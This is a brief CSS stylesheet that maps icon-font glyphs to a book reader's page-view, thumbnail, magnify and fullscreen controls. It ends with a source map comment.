.BRicon .icon.icon-onepg:before {
  content: "\e1d8";
}

.BRicon .icon.icon-twopg:before {
  content: "\e753";
}

.BRicon .icon.icon-thumb:before {
  content: "\e196";
}

.BRicon .icon.icon-magnify:before {
  content: "\f068";
}

.BRicon .icon.icon-magnify.plus:before {
  content: "\2b";
}

.BRicon .icon.icon-fullscreen:before {
  content: "\f31e";
}

.BRicon .icon.icon-fullscreen-exit:before {
  content: "\f78c";
}
/*# sourceMappingURL=media-viewers.css.map */